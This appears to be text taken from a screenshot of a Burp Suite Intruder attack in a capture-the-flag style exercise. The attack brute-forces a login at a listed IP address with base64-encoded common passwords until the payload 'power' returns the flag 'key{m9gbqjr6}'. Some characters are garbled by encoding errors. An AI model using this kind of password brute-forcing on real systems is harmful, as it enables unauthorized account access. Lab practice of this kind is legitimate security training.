 Attack Save Columns 4. Intruder attack of http://49.234.52.232:85 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length :red"> Comment
2439 YmVhcnNoYXJl
1830 cG93ZXI= 200 1206 key{m9gbqjr6}
4 cGFzc3dvcmQ= 200 1211 æ æ æ ¥ç KEY
1 MTIzNDU2 200 1209 æ æ æ ¥ç KEY
13 MDAwMDAw 200 1209 æ æ æ ¥ç KEY
0 200 1208 æ æ æ ¥ç KEY
14 aWxvdmV5b3U= 200 1211 æ æ æ ¥ç KEY
2 MTIzNDU2Nzg5 200 1212 æ æ æ ¥ç KEY
15 MTIzNA== 200 1207 æ æ æ ¥ç KEY
3 cXdlcnR5 200 1209 æ æ æ ¥ç KEY
16 MXEydzNlNHI1dA== 200 1213 æ æ æ ¥ç KEY
7 YWJjMTIz 200 1209 æ æ æ ¥ç KEY
17 cXdlcnR5dWlvcA== 200 1213 æ æ æ ¥ç KEY
Request Response
Pretty Raw Hex Render \n
43 <h3 class="mb-5">
当前用户：power
</h3>
44
45 <h3 class="mb-5" style="color:red">
key{m9gbqjr6}
</h3>
46
47
48 </div>
49 </div>
Search... 0 matches
Paused